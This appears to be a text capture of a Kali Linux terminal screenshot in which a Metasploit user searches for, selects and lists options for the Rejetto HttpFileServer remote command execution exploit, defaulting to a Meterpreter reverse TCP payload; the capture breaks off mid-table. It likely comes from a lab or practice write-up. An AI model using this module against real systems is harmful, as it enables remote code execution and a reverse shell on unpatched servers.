 kali@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
kali@kali: ~/Deskt... × kali@kali: ~/Deskt... × kali@kali: ~/Deskt... × kali@kali: ~/Deskt... ×
msf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileSe
rver Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rej
etto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This
must be an address on the local machine or 0.0.0.0 to l
isten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly g
enerated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none